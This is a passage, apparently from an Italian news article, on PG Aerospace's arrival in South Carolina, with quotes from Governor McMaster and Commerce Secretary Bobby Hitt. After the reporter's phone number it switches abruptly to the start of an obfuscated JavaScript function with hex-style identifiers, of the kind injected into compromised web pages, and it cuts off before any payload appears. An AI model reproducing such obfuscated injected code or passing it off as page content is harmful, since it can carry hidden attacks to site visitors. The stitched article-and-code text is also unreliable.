
detto. “Non vediamo l’ora di trarre qualche talento reale da
quelle scuole.”
Henry McMaster, Governatore di S.C., è soddisfatto
dell’annuncio, affermando che l’industria manifatturiera
continua ad essere un “creatore di posti di lavoro
straordinario per l’economia del nostro stato”.
“Annunci come questo di PG Aerospace portano nuovi
posti di lavoro alle nostre comunità e li aiutano a renderli
sostenibili, ha detto il Segretario al Commercio Bobby Hitt.
“Mi congratulo con PG Aerospace per essere entrato nella
comunità imprenditoriale della Carolina del Sud, e li diamo
il benvenuto al Team South Carolina.”
Raggiungi Kasie Strickland al numero 864-855-0355.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)